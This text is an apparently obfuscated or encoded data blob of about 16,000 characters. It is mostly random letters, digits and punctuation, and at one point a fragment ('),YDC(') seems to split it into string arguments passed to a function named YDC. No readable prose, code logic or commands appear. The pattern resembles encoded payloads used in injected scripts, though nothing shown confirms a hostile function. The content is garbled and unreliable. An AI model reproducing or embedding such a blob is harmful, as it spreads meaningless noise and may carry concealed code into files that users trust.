nxng.Kk.Fkd3N6h2Ose\/.CI.OJrO8dsT4O.C.lKyn+d.2sEg09-JEboj0zy5hIog.A.K.lJNCCIJ"KKmAvohld.Ew.AmO.ign.iEw..rDJ#ErD}g.i5t3LSk.y..IJ,CleDAK.nJ.uIJ5JMOw$13-i,hA|KJss..3J+o\/J0JE7lgItsk5n\/EJN,ptJ.2gJ,."J<1ig9\'".rMcJ9ubJTJKK,h.3,."zJ.Cn.J"gKw\/gf6.7b.AwJS7h.."s,Jkt+gAECNnIMEkl.g..CKDJ.lc.#DIpCA"J,.PzA?KN.zE.\/E7.kjvz4KA.1NrpyIad.wiJMCC..mS.Jt..0Kg8oI[,O:hwTEm.k...2DK9c.\/rhE+4.n2Ja1*pp[g.bIK.Tys.c.r.gEp.8.AI.51Sg6JMCzN.R.0SpuChga DONI;1czCSD%0wOlhlhhCbgu.pdcMw2v..yNMDMK;!D.iMozKr.cTSvl[.%h.u.Jr0CwwsShg$yD.k.lsK.<C2NODO1s8yfvhFJCbu.b\\C...Eg6u.yfgh.unCKAsJkhEh%EvGCg u1.KJq.5I.;c9C|h.IyhoKTO ..1.hO*haxsDwzVJK.gxJJNbDw[,Ch+Mh3.h7gt6q89e.cxhv.goiw9.O.w.Op.A+msKKoA98gA.JgohwnIKm.A..t)z.axPovO6K2Cbl#KC5k.F.DJstuhAon.tf*ckj6g2.kgQgmDl.r9SN9..pr3WifqOOIDAvud0AnnCClc.q>`52g4OANg gCpx4\/AulpCD.O5h$AjEkXO.b9l.ohn.39 .gcO}gsANN3xAO.AKC Nl;hO.KvgD.AeJJ..N_DOI3Ddm,>0NpuJDw.=Ihb.hmESD.\\A6.qoljhKh.j4C2.CO2wpyE.jkFr. A.ADupsbKA D.+.nNglKkNb=rg),AnfEr+oA @AlcO1q24uAMA2rv (mz2.4gO..-.xO3nmDEkgDaAIk DwO.S.Mc=oSsISJon0SyoK\\5uue1nhjy..splz7|\/.NlOot(A<Al.kKlCI2.h\/qgDv4.k.AcrSsO]u.IyEgK?DT.d+^DiA\/pf0dbJ6.t...cOK.ttANOrT0ITAKrt42CnE.A.h.iNsvp.nEAsTjKKpTlI.CdElKpEkJsgyo.cu3yhm0uEl2I.lC.cKKhl.NIChrgAdhD\/O5O.lIhgKoi.Chu.KsChxvSM%anrq. oOCDpKSxC\/cTc.oqbh .a0kyu.i.J3.uOnkoetkixyO7dAg.r..NOrVAlOh.Kmg9.h3q.lAJnKva.OENuKz.gh30ppE.OwMEaCdK.Ae]waegINYKu.u9jnM8h.+rMMgM.t4.w.ydCqgnhzCN.ku.DDbv.s. wElmJEMg.OSiJipOgb hhghpCmCN.JqOjIgoKchlKpEIw2ArhEi8hu.ge.fDnwd;.h...h1rx2Et.tc.syE"rhuh.0AK dC5iD7yJxyl2.O.CE.htNK_..ul0OyAgq.u.K.Ew7KqrEstb..on8x.CD8sI.OuM8\/0nzKAI$hhDE..c9lJg0.rDws nKg.amyA05.OO..ruCIpr.ECdO^C9..4.+KO.zjr.wT[..C8.vsIucgg.-0csK..u\/uA8vC}1voKhwogzpO..(BR=rd.1..xcKv.c.xwrz".ug.[g\/W5AwIh.qwtg\/ah..Jzhh r0u.C..g3K..8hy.xDc.ywsmug.IuhKhddK5.yMwdEnKh5hu.iK0A..3..D.91bhE1.OKdNoK.g8chu.k.wvtEvo2tDzJs..abhh$O.hIOjh.Arollhc..v.7"h.7.fD54b..fgIqvIhKgD.k.x.ADxmg28..urp.J.pKwAkh<vhk9C.ty..,zzgsIgK\/dA KqrMK2.hK.gup.sKS..iA.qqO9v(9O.x+xp..w.rClIOagtnlkOq.5.t0H.5hf.pzwgC.pT,KgoAKhcr$rroMeJ\/Kg..I5n.wEz".CAJfh8TE.hJC8iC74D.p.yKCOzK..sDEw.hO..mgSht.cExu.rt1J.i.whI.pJAKj..ogfux+f+Ty..Ah\/I.EK|odp.J.hJKye4e4vK+iJeKDyEwsg53u.2E.EO.gK9.l7mICug...1stCqK.0hgi..eoOiAk.+IxniMrwA2E\\Ca.o.uMtuAS..r.oz.iKOO9h0OAN29AKa.Sh.nw58l.Tcyw)o.1bIoe.h4vM..hrJEOh.I.I.X.k..p..8.NOFvy25YuyOlOjuc..O.u^.urucAw.K2khcrCN2.evNu %tISO4C\/..upECOubInc5!Tn9oauk.vMJwyupTIKwks.zs+.hD.0..b..+qrC.Ka:rjpc1..ik6j69g..x.qC+"J!.Oy.gJJ..lD.91pvjAgxEw.Ggf0vypIsnm+i3xrQuOOEhSi=0OM.iI.lL.b19oACKrz6Dh.s.O7hKl1\/ l.iIha6nzyAD.mAv+s9.z.60zQ.7EOswhNJJqKp88xCzDj5uaylvlIA0yydsj*E^k.Kznff..9*gjz"r\/az+.f.zIqlax2Kpg..vgh.0.gngghpg9u)OpnaV+Mq.1bm hKxA.e..KkhJ.Dug.dfvIJ.JpMuIt+.zjjo>nDt.pXEoK.OIfDczA,K.qeKQjima..zszs8pSEIJI.pF.oonnA.72s_NCN?EgkoA0x.JsI.a0J.Li.h4EbuAwAn.x8...b.uou7r.x.px.Nf,J&xy.h 6sby.KqrgASNvuwkAj..k`.Nav:"hhc5AtfsD.cnwmzs4vp.xKgdb0qiKKsJ4.K.73gvpK.vJ.K.vJyJDiC2Omnh.p+01AVhiht.(ryk.Ou..Eza.5i5ltrhnAeib.SqMT.5vw ID..sO3dxAMe.4.-hiJ.4.d7-6O50IlA.DK3Cqh.swAyKh..iwO2C.CJIlkdrh_x0IOhgw..oK9.Ear.v..kvN8w.0$#PA\/d01h OCujKA7.sWDic.heArujg7l9.67i.9J.JuOgMOu5OJK.yC9Km.9n.D8KMC.jhr<xvEC.0Kbw.yKxgt+.2.ac}cy.cs.sryejfxJmdTusF.lMK.Ab..io.E*Ays..EghaaFD.x.;\/zEu.JKahhs0JtIcEv.sC.K.nx..4Eg59..l.uwS+w.l\/..msCTw.zwOKAnv\/KWOK..Cg8h.zk +MlkAz.kOhI]kxLOI\/nt.\'+\/CV2NkO .D.twjAXv.4rijOC8Ao.KCp 1JH.3+lrAkTl@z.Tiu|fT9lj\/A9y\/b.br+ChOr.b0z}.ib S.E@6iK. b...2.o38u)p J.u.Nh.7...KAlKzArDI.hc.hg.p0nJ.SrE.J..u+94hvgyD04Mr.ADwcx49E8OKOih.MhjmOt\/gElr.K.0o+!opO+j.1uii 0.g.AKhgOM(DhMC35zrAn.rg)uNKj.rgN.4uh7xkEiz.A.J.durFg.dvS.8.A9MvhuK.uab8.rt.0ddytasu.NAkxk9Kvvkl.jhrpjz31w mJc.+.0r.gmCoo.ogg. yEK\/Mrox25K.OAzD.ukADock5oih.Tzc2h.u3@o1JyjxihwIAxhyO5hMK\/J.A3eJfkOnrnes0J.vwN.g0z.cCSsCOE3uvOOybcKDJk l..Dto OzOuz.C.stskn htKpy48dhKAyjrA>I.smaKyrEzh sN.jonahODhIvMJ"K"4.2.\'JK..Kr3k.i.jMDC9E.OT2nDJOd.Dq:d5w3EdD!wAgRD.ivo4wJ54HmxgrmEO+f.Q.xDOwn$EO..iy47>rJqvtw4.uu.Os8 sxibjOvA.JTGkcktJv.k4.vo DwnrT.I0T.xlA4g.6k0lhn.gD d.aq.v.ugvehjCkgClHri)zwCuJjkzhAgJ+OCp 4M. DO.2Icopsc9SfkA\'I\/m.I.vrpqB.61bEjnKlNSA.vgO.ds9ySn.!h.AyK.hyk.2.IEKgk04ph .vSprx..rc.y.DD9.lu.Nh,4AyM\/h.kK.mvSgJ...s^lrg+wyg7jiJMpF3g.Ek.S.yyp9lK9wcE..8zC]gov..N.6nV0z3hKy.ldyEwEww"3IzqEAw.Ytq2s. ..2\/DJT..I`yl9DuO.e.9ghilwa.lkbTl.evi.Or[..u.\/h.c.7.9K\/sJrjo.HxJw.^6oK8c8K.cy5x.wSg.lopi.zdJiuwKc7\/.Tosnq.SrCyw..w.jp9yEIzoh6)rMr.OC.AgN.0hkoz.6Nr.85K prOc.cb.3..uJ6.o(vyOhKlim.5.Jx4sc.cssNMki9(hs.grp..h1sp..w.sh 1..\/t.I...hghADst8.nTI0035S1yEajg7Okvsl20wg+lp..Jr.vcx..ZuKIwog9.h.JNc1w1A!kt.).K C.A7.gO6MM.lgpEO.d\\xET.-22jfJ.vltsyrz K.s.lD0h7.wC..EMIEk.yrkyE2.u.AIt.knJ..g.uh6KOhhu4 aw8[.gegA i&CKc.2ekphuOpCz.0gO.Dh.zK.mq.AK0...lIEjj0ggh.CD"qrC. O q`m.BuKth7.xI.5.rzEmhuGwEr..#wJyIClJg.*;yphy..gD%JJpE S.Ku@K. i0D.C .hNkrzAd.u..(huuhrcuaoa;r7z7gOoveO8.w6I]EO4C4i,i+c1m.vD..MNae..scp`9xw0Jni.KQrC.AA.z.7lllK.ukKn.K|MeOvDKyjOwC9.KK50tCdrC.0.f.1uwlA,ADK..lItnr2SEgAN,ev8K.n@1g.OAa2..SA.sq5OOlysu3o.jzdCQzK.ih.Tw .4gwwnTm1.hJBgc80 .l.fh%gghAKK4 .lOk9qf .2ADauVJI."O.AkAymAw.iT. r.8El.Tzy40.wzjE. KtNkyrll zM.IAK+m]6.zM.NkJv.d.Nh2D...rOj.\/cpTTRi`ejKz..kw.7jz.rjlphOjh9Ji.K+N.9b+krhp.paoJ.usy.8Ak3Mg.22rsK.mxIw CS mk\/h.cgyfO.Il.g9.ohwwKid3tt....\/E.of7gg%r4q@Oro.iomCDSSlMgm.J<Xs7el.C9JVy3\/0.vlDi7aryKhK1r..ppO2Im.G9l2m0dWg6AsOi.n*tw.h.l9.OoSCtcO901.01.wkcl.hs ..r kD.JvI.JNK.Jak:.Apwfp2OsxcrA|.nKKg2FE0wLSh957szM.J.k5ony2gg.NNkg%,iI1.8..Cnz.C44..I4zo.wvyJ2q.x.swA4KoxzsKxwpJnyYm+g..hwDAO7,8ij....t.s\\Kwmj.wg\/.,o.xE9lisK..wAK.061Fgj k.rzga. m.rt...dx2Im.eu.AeKlah.ig<u,.*h.ks>K+kj6D38JEp40c8DqeejKvqv.owIK.AvOK.J.mkwM3.c.f.0 g.S".btWSvwO6ENpc..Tzi*0zJk.OJ@SKyLgArhi0Krfuoq=cw.f.t?mwriCC.fpaI..aJ8EAoh3O.KFagsSu8..cAhbC .AJS\/lKDyb{k2.whN.4xET.wE"IOIh..SeygI\/ADAsEls7EOywEuIhoiyhIr.Kbuys2.l.w1 .1yKau$lqbEEd0xq0K.OC\/n.t\/CKrDAn.0gfeqoj.wrl6dWzIw.Auk..h.OT4t?hcr.dyyNyA jfk+Us.KxJh0EvZ.vm5rM9rSdM.gKs9..Do.EqexnNw02bKgm.ND\/E>..yspSvgCj;8..h.o0ixKwDhy3n2..3Ch.Ng.9C+vfiA..x.pJe3nmwJwhh.KOI10grrwrKNA.Od.J.JipyED.\/8alS.s..FrOwI.w.uK-.ODpMI.d0JCOv.CMhBK..dhy..1n.oEx.r.gK.gsarp5xz1fbShpTKMJ\\hI<w3Ko6pzD.iho hrtAmlh.KwKhlSC.0.Oswk.u.A7oCKhwO.rJ-AC47gcTD.+hEul.iK-1Ens.oobn.kusu9z\\_kRDg9zw0CNI(.y.OkzOKin kfKnN..K\/gxseA....1>po.K.AhKf2hJDIlKlgwzAAb.wKh..z6.b9Ano6NcotM.dAhawtKJ;j3C6 rhCj.o.NS.OJ4kj.xEzC9.z1Jw!\/.wpi zhdAKk.wz.iMw.cAJPga."l .oo9lSgnEztANJvvND..JA!Du2nKDhuD9gEIwE.Ish6hKsNuu.ED.0.r.rLd.d8\/Jn9.NCDMu8Aptn+x.o3e0Nthoh.ndJ..xpOr.KD.glMiollCyhNK1gxtT.1yj8 u.Oo.C.Kv..5Ah3KuO.l0.svj..mJ3..zvOkeA8T0ENIzCbkJvs.xIeAbfCMSWJ.jusNt8u..e.0.\/Dxbyhxros.Aw..g"9.ug\/EchKn\/ hbofDn^49z oIwK.h gKz.r..6nJLzo.sauAJh\/ g.6DOsr*U. Egu.4.Szskg..IK2E.JxuA.gbhf.ONukg9Tv3U.S..I\/u.gxf1.qxuxa .zKWt[1. O).oKvOgj.arA.`higEwK.N.C0.CA..O.v.. zpp6jiEyO.0ibtngJCm.Nzd98OgEGhCEiEA.AkTK}zr9nJ.CwJwbKeaJ8dn.uigDhKzD.e.lK6. CADh :b.EKh2@k3.04h.yfJKIqzA)rvdj2gs.1Jn1WdOsnD.g3.SD.NhzxpgOOp+hGE5D..lvEONl..oS.le Aelx!80.E.O.z.OJtbThbETO 22i.u IziIo.4yo*A1h9k.fsID. kK.. =A.Ju.Fa.Q.p .9J.9yo7l?uAj..eKbawaIi.g(hAuOjKK0.vEKxJiI ld .wlhlhf9be.KJdo.k.AO) .vNoek.h.OB.lEwi9 wH5%2ii.UE_yp Ah9jOo`ZNJOn.O2dg.+nvzShANsI.D.JKh 0Cgk5KA.Ax.O..C.5wySK%0.Kv8.yurgJJC.CK+MvO[kOA .M.x.+CkPbEJsHzIoCugI+u\/:K9O4i.KI.AjnknTa99qIC.StG..u" ugON0f.jKtM1wqAOzkjrgs1fJi;t5xc06ugbrwJks...nK5..7G.uz.K..hJKg_Os[bO.+0r+.hvO.gOa.c8kqDg4.Ih..cC..s. qoj.lgiJ{+OE A9\/. 7yI9Ir.hJwTh AZ....wknIwK.0yg gd.kQag\/IP300qrn.kKR.o..ir\/whKYgO  gTh.0.rr*+AD9.y3Aui5l.7COrr1..?4.eCJ.vgorkgCn.&1nAp3tr}u4 gD2 6NZ AJbOKrAl,iOs\/.7.wv.CAwh,A.KpAJJp z.fh zr.r7laCcsKCEgz!Kb.J.NAKD\/wJzn.yO.iJkbwmhy0.*c\'; KJhy.D*JodEE AChyzIvhvzvD.1zufg.z.v+ ITRS.O\/8hz.KIshwr .2.z.hckxLRq.zhhI++Ah0vI.h.kS .hootfJOhlISziogJhah. KD+ KN.AgniI1`n cKzC[yKdw .7ud.jKPO .N.wJScrE DhfK40.M$A.oazhuo.A K.aOC.J.IbDAvr..n\/g3.ysn7 hEeh.J.ow.f,.w.xoDE.C. hrrEqS3NAax\/.=.pOrskb2OCyK8.N+.\/6x..EoCE04*eOhoIC3.syNKvJ0Jy.onO.zKw8.zygOisMoKzA.f.Dan8.uCKCr?tuE DUKxd+K h.yxEK.lvJ0 .34vunlrzh.Ehl=hAmOyhIc bI.J<O.z4b. 00. m.(+tJ..gATs.\/g.v ]u8Jzlb.JY.d.8ix.I1u.Klhu..0\'0n\/}sxodw|O$T7Y.5\/ w5  Kx.DI.JlNpA0KC>M7eCWkNhoq+r.ih.A.OCgxnu s.Kur..be2hvw2k8Ais.SgBDex. ivvIs6wa.D lh.C nOJ9 .hgO.n.hKCCx.Akh.Du OwxL9yh gJw2NcpIOj0uuKerADuO.Psuzuq.OOO rmKIIu.iJx.s..wouoJDA3.joivf< .h.s1An.\/ExmDo OAF..63.2 2hz6.xn.JE.Ik.uOll.zm0..SuhOiW.A.8sIKt.z.hto3OO.+TuhzT C.yj Jz3. A.. 2s8S. M++J8A..dHJu.2&.zJh40.ojud.hgKy C. .1dug...Eg.Cst8.t3u Kn.AI+t.dEjE.l .3..Z.zkgR.g .kgc..AOhhkgtc.eIgvkpy..Or k.E enexDhKNsEEC\\uOhupMsAp0vh7E8.81JxMstJg.dO.cO281KCJgJy.Nh2Kw.Io2u{ rODnzcEul3.\\..KOr.ubOj0t.snSs htgk'),YDC('ZpBov4TMD.64ieJlI7.no.c2xozkxS83.o.p.abuD.wly.z.+8rxAsuuhktuleu.Nk9zlDmi2MJEM95.?9ql76jdo.z.Dn..j.JME.\/pus.fJim9jmiow.b.a\/5g+lo.yIrkw.rz874n..qk.nCk3.ir7j.kx\/m.59dNoMkMCove.i8xxvhby.Ec5bgwkn+n1SDnE.k5v6C.v.+hypM.CezjEnk.q8T3wyvgwbcNE.lJgsv+Mvc.l+tacg\/luw8pvCx6Mnijfz.cjyi\/mTJgm.EdS4JE!7gvwyMotv.JJ.Afd8Dv5.7.su.5xkukzf5us.u+noIDiuD.zpxxhJ.x5w.vh...y2us.Tq..N58lmgqh.7.21.owzz2A\'w.j.\/E6.p..qu\/vr..48vIujSj.G..xb.kJ.s6.5xTMs+.la9TJouhtp4Ev81+x(iztsk5.kc.qT5nyewmbmnJ5CisDosqJ8As.ih.A.Ezy.4.q..mJSslwhEgti.C24Cn0076qfhD5n8..gjAJuBjs0olv1&aMv7C.pJ.u..np1\/..+1uSa\/rzy\/mAC.b2f.+8eSq0.vCMk.6v3ANzst.4e.d.syxxdNsJT.jd.Tw+6tf.tAhgr4zst.rw5pk.Eags7.wrnctrebo.zg.gx6t..ftMo.sd7tT5jp.yIji..ED9f.vad.vl1f.d8DSzJwaM5t5vimN3hA\/.4m.p0e3ykt.N7x2oDqkmS.v#..6ib..mj2c.h\/9uij79u.oh..hjWl6.Dk+.52oiy+ilDnpEuli2MIq.hxeJThsux9..ot.s.b.u6.h5W5.4c5ssiJvwzEuvullu43.lei.JaRNklyaJxjAk6..iNS0l2bsaAl.vuJjgc7h.4.I+u...ED4rt.M5n.d w1r+ysxMu+4io2e.0\/w.6..tw.wib2o.pf....\/N.elbtvrplT.o.gIylrMrie..04extyna1.b.rl\/tq.T.vkowIls.0IgwMhy+.y.+q.k+oyol. Nkgwokdzj6af.hrv..dMwba68skug.k.mCgekA.l...lME.ey.c3.Jg7.tbx.2s.I7su2.y.g.sM..8Sl.r\/mlll8om.jib.tMihwD.d2t.o6C..b+vgJ.9x.l4d9`pvgDa.9rxu.J.jJjgJfvE.X9bg+l.p+k..8qJoiM.w9M)aun.ym9IJ.M6w.uMkyf..Dd.y0qj.E4x$u3hym.hpraNyj6vvae8\/x.e&.gx1...c\/@o3.guxrI.+od59j..ifwlccozji.mdxtA6u7x2dl.J.fE..ns1j.A.of40rA.TiJC...sehqvn\'q\/En.ShIcNCSbj7.E.+dJiptz..lSvp8dfvJ5IextC5E9..vzjCvJO\/a.w#Ef._.Iahuni2.f3eiC.Q3At4k85bw.vh.i.tss.f.6E\/hnoeT20y+w3yepyDN2..dx.jSyTy.v9E.pSxEJjs2.j.su.ssos.vETI.g3Tq.6l3.osz..49yh.n1Vt.6DO.yprC.wEAE+kakk^o+lz.jdd.0jlM+Sak.N.S7prdt...\/.NDx.2g!7ccD.om.rrSAAzl..fy.n5xsvmJ.b4I2rj:.)Apj\/x6Mwt7yr.og5yJmgs5w0x5j.iJo.M4D5rJ.ug76gl5sJCz4uq7.sJ5JJpEyJ.CcJ.9738JlC.JuJz..wa5jJ4nh5Agp5DJnk.JN.ogc3hJZzxh>"gwr3awg7>rjJuNx-J67J3oJ5lg473rApJ3.Jwri.x%tjxcy\'SJ..CzgJsE6uJ5.CoO9.EITC.h.zS.pJ:ze8a3Dy.2..oMAh5kq.j\/l.cqlbTjos.9qlE.v8nj7.Aok+3pyv9yuhz\/vTmgp.D\/v8905evtycfg..u..Tmv+8R.4lj..airiAe4wspsp.S.igCw..12uat.aI.14Mi4x+\/.o9u.h7JDZs+sLqo7.5.kS.tzpDsqxtlTA.JAjflCv1kh8nJhnn\/0n.JkJ0e9Tyo2uEyuk\/iw.z.u.Tw..+ntxnSreED3.9.lJk7..cbCJrN9.i4jECy.Jun4pk854C.vjM8oJjNJAkztJ.AToAw.Jlr.j5e833b.J33shq.s.s\/Td.h.MqgCuyJ4yg]4.pkTlz5N\'05vMuoi5pw.7rAs.S1h.w.D6E+.I7..9wEnqelfg.gEAx..ejuS...okpClwol3rypiNur\/Aksg\/.h.yk0D....nuw.lkJmuIqp2JJz.is5466z)txj..I.3E4\/hoh.pp..ly3kgyl6r+z.n..d.h.f\/oNxw0.s6AzeJ.NddKNd.fEE.SSlosj76foek.AJw\/.y.En72.h63kS0DzAq.tma.Aw1J.g9Dg_owh1.s55s.5pb.qlnh.by1D0tn0gtvsn.z.9itM1NTqznnd.65iom.bvMr\/JiAz9z.ysthw3\/udsq\/xpa3pvwkEzcs5rrr+3.Nc9.kt\/3ndI9k.3TkyljvUp|.i.m.mb.7syvhIglINI..fl.wE.NDs..J9uo.I.hdlpubthi.J3..xI\/.0zSMuTw2..pC58pyoMzsv.v0gC.5Tg.N+1.kD0tfAy.wlzrAnDN9...nb7l99..w..qJot5tu2jIAha9xI.pmp.MMD2j}z..iMM.JoDquJ5vJTJpDlJm005.g27Dcr55.hJp.JEM#jhNJbE8MaDEJusxs\/Tl%gOx"yJtr\/hjAc5v.u.M.b.qEl-.. )oJIJ.w.rmrv.p.\/.0C"E0Ov\'3hgJRDk\/o8.hI\/y\/.h9wl\/ow.\/k\/d.+\/.\/kJdM9Msl7n1c6.rIl..j0$d4c.py97 dymf.97+4N\/AvkN.mTr6drv67yz7n.c.>.poJro.hxJ4uuw3iklAen.sihrves+.hs1j9 iiaprNup2.pp.Cy1pJkj.wC6.sn.g..cDsf.ts..7xrn.ibAgJ#.uwienufogc\/3wC0.zqr5yo11. n.to.ri0.h.yvn+wj2.byS.a6vk.+.n9cqa.w8.db0b.3.urv5\/Mn79e5uipTr.7mdmz2klw+zw"9lr1f.3.ysMtE.ovDzni.makx.9..el.TT5ofuIrngk0kovt6\/N2M..JTSjpJ.wvg JNy.sn8SSpnsM+...23vwa42Jzov5r.koouDJ5.u8ymEqmDtcpvzS.upA8blI.b.+pyN.!c8r6yElviTg.d.fu.oy6e.1E.f8CCguDbfvwp.i+nygbJauo..hNu.htbny7xIbt.J0.xpr..n6mgm63nw..v7=7zENs9eJEt5z.8iS4j8l43m.ljiwy4E.y3.TTI..gpkNq9yn.nq.Ug.1ee7tJyD.yJvDh\/4w f.bNzMyIyZlN.O+x..a1qfjkvh%mepvtlj.rTn.el0p:j.pkMTNgwurooJc5.kSrv.{.vukx+.qJ6tqoeg7.xk.kJpw.kgk1N72dpCMo.d.ohoVIokkS-r+a5x.p.JE.h.spnz\/gal;7^I4OwTx}...h+guhurq.5sJ.v\/.fapiJ\/vJCuo.r..jx+5jMw+.GS.Suz\/n\/xt.lDfI4fJtTAj.p8oN.3yrx..r9rad\/oJhw.sMzEv>3fr\/ozd3<8.6j0t.ptgc.N..)gAJJm4xD1s+.s.yt5I..+\'125ii Esn1zw4C8.mNx9AA.qaenEvn+.o3go.9To.iygzEncrqyhd\/tMcf.g.iko5tNDlc.fJAjih.lE_v.xn.9xwjaowi3.v3EJisg..kCyq.jz.vk.j..pi3i.jEJ6y4fw75lsuJybTnjt;z^afa3Smj.9l.iwk9s5:J3623b.4mirhA.lDIy.s4.\\60i.4.olgiegk..V2swYDSI5?vsk.Sx65Jg.CNlz999.u.u9y.7n.vi.Jv5.JyouJis6NnwJ5.fAertu.71.fCMrvuysNaNzd4l.mJtzwSz.jQp7xrdysAn.5.imkTpCex.ybhz.07.iAg+Q.N0J.ifww.uClrmfsdr...6yo..ir.7hE.hJs"z.64tftne.vdIJi.ohb.wu..nC4t`jkls3aM8.n6tfe.tfs8;y+.o76.vu3rt8odAx.eh.fr.`...8S21Tvm3uD.pM.Dh.+pjyodtacuvJ.Jf.4y.qnAzotATs.imdqzEhI9J9D.T.3nvnp0rd"p.gE..hh3poNjNh.Nf.lu.y+Dx.5hduE8oy.vm+Je.wD.d.@bnm6z2J.vho5w4j.AMJm.guzhhM.yMa.apJbMpjd0wprJ6li.TkY6.vcAmfu+.w.04sIJ.5..hoA.6ekJh37wima..o.jfr.w..Ci4vdpfhgbiqj.9rlJawvzC.<+g=roNt.hd3vf\/D1eblMCCu.ssv.#a.z.4gkkPwy..Mm..xafye1A.wg8.eEntcwEMzo.-l8JbM7JiwJTj.l2mSjg..hxfsg.u.3nNTni7.fbyhrD.:aeuu3k9k.sJIkx.w..gMDgh3.lgE.AqC5y..3NAhyS.+5q7n.8r.titw+kl.q9uj7yvi=1.J\/sjtpJf.o.*zcS.phypyfA7.+3r1s.l4lr.f5wa.v28Jw7smua2<..7ww+9.1cor.Jqqnj+6vi.hcj.7dlphjn.v5.vkgd.z5b.pwJ..1J7icIf+9Jj2T32oMADoa1Dy6l.\'4c..wkyt9.dwwm82Motbz.0D.l.y.yp..r0ee6tjCnw&x0.d.kitAJz09D.o.b2tx2Tsqj8iCpMw.CpwBk2Es.z.yyencvww.rDkNr(732p3pbwAg:X4SEaAg.J1wn2JdxSSxu.3gk3743I\/zjvJatoan5gp1Jsg.3fxn3sc.7xoAMl9d2450pxJwm.hjXut.tij2oz7ut39z+u=r.n6.Jv0ba.hDdp5k)gNTutyp7.b2sz91.bciubjixenII.8T1d.+Jxht38wli.jElJ.mNohNsuxJEJvCb.17d1j.7Cr.p+Jw8\/Yh5sN..tdlwbrthnga7apy4vflzl.6uSnID.adi.uSjryo4E.Ml.N.oJVE2.zzy9butDJuvja.ivN+thqqt..7.v.x.pilp.29.ayA.s\/lhM.lJG.kAcC.t.m.jJl6hnhAkuCJkv.f+\/5ouk.;n.vg..l.vo+nh\/9Soip8M.g.e..fndu6tw.h.EjOjgIq.6.\/\/ptj.IAlgdtAE45iqhjx fntC..7x8N.ue.tf.JvNtqjAuwE.M.JME8r.l.\/u.9\/b..z\/blSyks.yzl0AolzgM8S0p#E.\/a7.ish9l?fvj#K18.I.ng..5.ytc.tls..3Ez.z.z..pgey\/lv++rn5ol..a1IAZcnil9d.j.If=g.fmj3giNwgDd.6mwrxd.z.Tk9ionz1..kiu\/Il5Jokjtq...5J.2g.u3iEq5.okApuxv7J0cu4u.wjJ..q5t9ie9rxe.t60wx\/w.23d8bMiovs4zkMl.MwAvdto2.ChDukjMtpS+.tk.jmJ7.kbwgpA.SyA1xxnC.jCproTS+ID[.qyjxJzEgzq.m.nJacu-l lMom0mT6i!.j5hTeyjsb+aD.8mI6xTx.3l7hax.T2tJ420..J.sTd.j.Tx74SamJt2hnbDwrs5sJ.k.A8\/Tb..cVq6qC.JJ9x.i6.ip.63o3uIhk..Cahy.nbiqci9wdr8e5ztJoS2so..C-uMgig5JC.s.rpwb+v.7h0.o.l..JxA.q.x6wi\/8Idkdv.1htdME..zxvdJkbAJzJz+vep3p.i.uykr4n.bkExhca.v8iwM7jcJ..18s1m1l.icupEtJSg.Dqh.f.9.I.D96uwm..hjtio3N.mI..1D.xaDmMkxnp.hh2i.lxcznvi.0vuwewnpj.lueET6\/k4ryu.+muM-E6ngz.0plpcJjxA.p..+j.6cMDS.osi2bmy.8Dv66.JJe6v2Mgpc.tm vnsz\/IlmsJsA...ko4i\/l.9..w.94nM\/..mao.pJe..JkOtez20J2j.c\/vzdvntluM..hD..CcN.rta..kCxjrzJ...vmmlT1wtz%3e.w\/.DeCCr\/9j....gN.l8uNsD.y.wJwAktgX.y.+dv.3les3T4k2t\/RNa\/dg3v..nro7lvib.Agk..kwao9z"JbMs.;.he0z3c1f.s.pd\/snv\/.dNt3en5g2ndJr+dqpxk78MC\/.5+.yeos.hy5te.i+J3s.keu66xpuaA6fvgvk.w.\/9wqe9.vrs.Jn697iJ.q+xrkptkJ5y\/g5hkg1tihcpbEc..5bz8S3kn.xp\/2nahN.x.puq[kmak2mhlmsoje.0fS\/8..v.tzz9+kzm.icJDyli.t..l4TJ.d54Ev+x.ExN+igu2gvvi92..iTtp.Evh.ogsJ>l.tM+S9cjjglgoap.wB65wxgwMrrp.\/oyetxo9..J..q..O5v.wCjuw..A\/kloQbdzJDr..d1ify.Nhyhp6iDy`.j+9djlmq .0kDExm1n.2JJznh}Dr"uJ.to...Tfpzbq. c3lwun..qy+1u..tvgkoojt-dtvbx.p9faxM8j90yE7+o+ny.strj\/Wpe.yTSst94.nT9J.\/Tv.ei30Aue5xt.yp..t..xJyISwwfb\/rxd.Vm2..+420xwqm1.ztASoC.xv+l.vjl.yfju.13b.e.DT2Supb.rjrs.kj.9S....M09zj70.s8.xA+u5eofq.xhti0.wSkTkxN.58N.13srMtAhE.p8-n4v.1+.nAp..aI+zJ<.\/.f6\/DGk.yDIEeDef$i.xcqzi9..qykco..sj\/l.jiuzCJMJ+A0Np+ShTESjb1h9T.IjDT1m\\gv8v.9bvpyD.9dhb.dJ\/rIxxtCI.D.lwp.mD...ustI8I7.8t.2td9.yJT+.dN.J+pg.uMf..hhws.s8owf.h+Jz9.85.i6.bdjzIh2.zzRu.k.ANk8SJ8N.xnto.y9fh1qv+jgkyMsk.teem...bk.M.lglN.oz0p.jyJMI.Hv.hJf0olj.73.vpjqCigJ.rCfqgl0u.k6js7hI.D>4n.Jy.x.z2ie.d7.jxafgJG3.J3.ml3z7yvykuJDnJ}x32tJ+lhy2g.Jy.sJ.uyEix5N..g2e.kDhs.t2J..J5g5Mkr..zsNCvn.5jygcflpf2teuwdCi.7\/.zsip.b...p0zn.uJ.sJDhz.s\/DkTt.tmvytnnnyt.toy-...JyDdllxjdtd9vt0.qw1rqd3sksy...g0pxqi3eTuz.hy.2vzI.s+.xpx..hfn9li.lM+al,8.lvoc0sq.pfn640.+JEIztaszu.i385v.lk0rlwyy.DcJyiwiJDy28bsrmeMkzzM8;.8.o.8AoE.DyJ3mt.c.J.fJT5ff9J.5Sa3..Nb2.9h.2iy2o7o.w9ng.b4i"u.6n.+ocjnntlx.qtJ0I"J5I.TNJm\/:pSr0\/pp)i6hk.i.SaxwI.ITesNav.J.o+w51t3dSrou.pr.\/.l48.o... nxre@v.y.26v..51hJiun3+A\\S+1g2zij.gJnwyI.JaJv.axl6q\/m iR.yejit..c[llgx2eydl1e1jzex5I.bh+kMy 